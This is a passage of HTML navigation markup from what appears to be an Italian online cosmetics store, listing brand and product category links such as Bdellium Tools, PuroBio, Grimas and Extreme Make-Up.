href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-3-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel.html" ><span>Travel</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-4-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-4-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-4-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-4-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-4-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu.html" ><span>Green Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-5-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-5-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-5-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-5-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-5-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-5-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-5-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu.html" ><span>Pink Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-6-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu.html" ><span>Yellow Bambu e Purple Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-7-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-7-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-7-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-8 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx.html" ><span>Special FX</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-8-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/effetti-speciali.html" ><span>Effetti speciali</span></a></li><li  class="level3 nav-1-6-8-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-8-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/palette.html" ><span>Palette</span></a></li><li  class="level3 nav-1-6-8-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pulitori-pennelli.html" ><span>Pulitori Pennelli</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics.html" ><span>PuroBio Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso.html" ><span>Linea Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-7-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-7-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-7-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/blush.html" ><span>Blush</span></a></li><li  class="level3 nav-1-7-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/illuminanti-e-terre.html" ><span>Illuminanti e Terre</span></a></li><li  class="level3 nav-1-7-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-7-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level2 nav-1-7-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi.html" ><span>Linea Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-7-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-7-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-7-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-7-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-7-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level2 nav-1-7-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra.html" ><span>Linea Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-7-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li><li  class="level3 nav-1-7-3-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/balsami-labbra.html" ><span>Balsami Labbra</span></a></li></ul></li><li  class="level2 nav-1-7-4 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare.html" ><span>Skincare</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare/creme.html" ><span>Creme</span></a></li><li  class="level3 nav-1-7-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare/sieri-e-gel.html" ><span>Sieri e Gel</span></a></li><li  class="level3 nav-1-7-4-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare/maschere.html" ><span>Maschere</span></a></li></ul></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="http://stockmakeup.it/index.php/brand/grimas.html" ><span>Grimas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting.html" ><span>Body Painting</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/trucchi-ad-acqua.html" ><span>Trucchi ad Acqua</span></a></li><li  class="level3 nav-1-8-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/trucchi-in-crema.html" ><span>Trucchi in Crema</span></a></li><li  class="level3 nav-1-8-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/polveri-colorate-e-glitter.html" ><span>Polveri colorate e glitter</span></a></li><li  class="level3 nav-1-8-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/pennelli.html" ><span>Pennelli</span></a></li><li  class="level3 nav-1-8-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-1-8-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/ciglia-finte.html" ><span>Ciglia finte</span></a></li><li  class="level3 nav-1-8-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level2 nav-1-8-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali.html" ><span>Effetti speciali</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/lattice-e-sangue-finto.html" ><span>Lattice e sangue finto</span></a></li><li  class="level3 nav-1-8-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/crespo-di-lana-e-smalto-per-denti.html" ><span>Crespo di lana e smalto per denti</span></a></li><li  class="level3 nav-1-8-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/protesi-e-calotte.html" ><span>Protesi e calotte</span></a></li><li  class="level3 nav-1-8-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/plastiline-e-cere.html" ><span>Plastiline e cere</span></a></li><li  class="level3 nav-1-8-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/collanti-e-mastici.html" ><span>Collanti e mastici</span></a></li><li  class="level3 nav-1-8-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/pennelli.html" ><span>Pennelli</span></a></li><li  class="level3 nav-1-8-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/struccanti.html" ><span>Struccanti</span></a></li><li  class="level3 nav-1-8-2-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level2 nav-1-8-3 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup.html" ><span>Linea Makeup</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-8-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-8-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-8-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/fissatori-e-struccanti.html" ><span>Fissatori e Struccanti</span></a></li><li  class="level3 nav-1-8-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-1-8-3-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/ciglia-finte.html" ><span>Ciglia finte</span></a></li></ul></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="http://stockmakeup.it/index.php/brand/loving-nails.html" ><span>Loving Nails</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/loving-nails/extra-line-ricostruzione-unghie.html" ><span>Extra Line - Ricostruzione Unghie</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/professional-line-ricostruzione-unghie.html" ><span>Professional Line - Ricostruzione Unghie</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/color-gel-professional-line.html" ><span>Color Gel - Professional Line</span></a></li><li  class="level2 nav-1-9-4 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/linea-curativa-unghie.html" ><span>Linea Curativa Unghie</span></a></li><li  class="level2 nav-1-9-5 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/linea-smalto-semipermanente.html" ><span>Linea Smalto Semipermanente</span></a></li><li  class="level2 nav-1-9-6 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/prodotti-complementari.html" ><span>Prodotti Complementari</span></a></li><li  class="level2 nav-1-9-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/loving-nails/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics.html" ><span>the Balm Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-10-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-10-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/blush.html" ><span>Blush</span></a></li><li  class="level3 nav-1-10-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/bronzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-10-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/highlighter.html" ><span>Highlighter</span></a></li><li  class="level3 nav-1-10-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/primer.html" ><span>Primer</span></a></li><li  class="level3 nav-1-10-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/palette.html" ><span>Palette</span></a></li></ul></li><li  class="level2 nav-1-10-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-10-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-10-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-10-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-10-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/primer.html" ><span>Primer</span></a></li><li  class="level3 nav-1-10-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/struccanti.html" ><span>Struccanti</span></a></li><li  class="level3 nav-1-10-2-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/palette.html" ><span>Palette</span></a></li></ul></li><li  class="level2 nav-1-10-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra.html" ><span>Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra/lipstick.html" ><span>Lipstick</span></a></li><li  class="level3 nav-1-10-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra/lip-gloss.html" ><span>Lip Gloss</span></a></li><li  class="level3 nav-1-10-3-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra/matite.html" ><span>Matite</span></a></li></ul></li><li  class="level2 nav-1-10-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/pennelli.html" ><span>Pennelli</span></a></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="http://stockmakeup.it/index.php/brand/film-maquillage.html" ><span>Film Maquillage</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/film-maquillage/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-11-2 category-item"><a href="http://stockmakeup.it/index.php/brand/film-maquillage/unghie.html" ><span>Unghie</span></a></li><li  class="level2 nav-1-11-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/film-maquillage/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-12 category-item parent"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer.html" ><span>Tangle Teezer</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling.html" ><span>Linea Detangling</span></a><ul class="level2 submenu"><li  class="level3 nav-1-12-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/the-original.html" ><span>The Original</span></a></li><li  class="level3 nav-1-12-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/salon-elite.html" ><span>Salon Elite</span></a></li><li  class="level3 nav-1-12-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/compact-styler.html" ><span>Compact Styler</span></a></li><li  class="level3 nav-1-12-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/the-wet-detangler.html" ><span>The Wet Detangler</span></a></li><li  class="level3 nav-1-12-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/thick-curly.html" ><span>Thick &amp; Curly</span></a></li><li  class="level3 nav-1-12-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/fine-fragile.html" ><span>Fine &amp; Fragile</span></a></li><li  class="level3 nav-1-12-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/acqua-splash.html" ><span>Acqua Splash</span></a></li></ul></li><li  class="level2 nav-1-12-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-styling.html" ><span>Linea Styling</span></a><ul class="level2 submenu"><li  class="level3 nav-1-12-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-styling/the-ultimate.html" ><span>The Ultimate</span></a></li><li  class="level3 nav-1-12-2-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-styling/back-combing.html" ><span>Back Combing</span></a></li></ul></li><li  class="level2 nav-1-12-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-blow-drying.html" ><span>Linea Blow-Drying</span></a></li></ul></li><li  class="level1 nav-1-13 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up.html" ><span>Extreme Make-Up</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-13-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-13-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/illuminanti.html" ><span>Illuminanti</span></a></li><li  class="level3 nav-1-13-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/terre-abbronzanti.html" ><span>Terre Abbronzanti</span></a></li><li  class="level3 nav-1-13-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/fard.html" ><span>Fard</span></a></li><li  class="level3 nav-1-13-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-13-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/primer.html" ><span>Primer</span></a></li></ul></li><li  class="level2 nav-1-13-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-13-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-13-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-13-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-13-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-13-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/primer.html" ><span>Primer</span></a></li></ul></li><li  class="level2 nav-1-13-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra.html" ><span>Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-13-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/rossetti-liquidi.html" ><span>Rossetti Liquidi</span></a></li><li  class="level3 nav-1-13-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/gloss.html" ><span>Gloss</span></a></li><li  class="level3 nav-1-13-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/contorno-labbra.html" ><span>Contorno Labbra</span></a></li><li  class="level3 nav-1-13-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/labbrasane.html" ><span>Labbrasane</span></a></li><li  class="level3 nav-1-13-3-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li></ul></li><li  class="level2 nav-1-13-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette.html" ><span>Palette</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-viso.html" ><span>Palette Viso</span></a></li><li  class="level3 nav-1-13-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-occhi.html" ><span>Palette Occhi</span></a></li><li  class="level3 nav-1-13-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-labbra.html" ><span>Palette Labbra</span></a></li><li  class="level3 nav-1-13-4-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-illuminanti.html" ><span>Palette Illuminanti</span></a></li></ul></li><li  class="level2 nav-1-13-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli.html" ><span>Capelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-5-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli/mascara-flash-meches.html" ><span>Mascara Flash Mechès</span></a></li><li  class="level3 nav-1-13-5-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli/mascara-ritocco-flash.html" ><span>Mascara Ritocco Flash</span></a></li><li  class="level3 nav-1-13-5-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli/fluido-olio-per-capelli.html" ><span>Fluido olio per capelli</span></a></li></ul></li><li  class="level2 nav-1-13-6 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/linea-sugar-baby.html" ><span>Linea Sugar Baby</span></a></li><li  class="level2 nav-1-13-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan.html" ><span>Vegan</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-7-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/linea-vegan-viso.html" ><span>Linea Vegan Viso</span></a></li><li  class="level3 nav-1-13-7-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/linea-vegan-occhi.html" ><span>Linea Vegan Occhi</span></a></li><li  class="level3 nav-1-13-7-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/linea-vegan-labbra.html" ><span>Linea Vegan Labbra</span></a></li><li  class="level3 nav-1-13-7-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/palette-vegan.html" ><span>Palette Vegan</span></a></li></ul></li><li  class="level2 nav-1-13-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/collection.html" ><span>Collection</span></a></li></ul></li><li  class="level1 nav-1-14 category-item"><a href="http://stockmakeup.it/index.php/brand/beauty-blender.html" ><span>Beauty Blender</span></a></li><li  class="level1 nav-1-15 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics.html" ><span>Barry M Cosmetics</span></a><ul class="level1 submenu"><li 